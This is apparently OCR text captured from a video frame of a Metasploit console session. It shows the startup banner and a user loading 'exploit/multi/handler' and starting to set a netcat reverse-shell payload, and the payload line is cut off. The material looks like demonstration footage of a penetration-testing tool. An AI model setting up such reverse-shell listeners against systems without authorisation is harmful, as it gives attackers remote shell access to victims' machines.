 2. ruby
mosh-client ⌘1 ruby ⌘2 bash ⌘3
wvu@kharak:/rapid7/metasploit-framework:master$ ./msfconsole
Metasploit
=[ metasploit v5.0.84-dev-97c8df43d2 ]
+ -- --=[ 1994 exploits - 1090 auxiliary - 340 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: When in a module, use back to go back to the top level prompt
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload cmd/unix/reverse_netca
12 RAPID7